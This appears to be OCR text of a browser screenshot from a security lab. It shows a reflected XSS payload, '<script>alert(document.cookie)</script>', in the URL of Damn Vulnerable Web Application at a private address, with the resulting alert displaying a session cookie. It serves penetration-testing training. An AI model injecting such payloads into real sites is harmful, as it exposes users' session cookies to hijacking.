 Damn Vulnerable Web Ap × +
10.10.10.100/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How to use iptables Fi... FreeKB - Linux Funda...
10.10.10.100
security=low; PHPSESSID=08c581e2812757401f401e21b19ff9a0
OK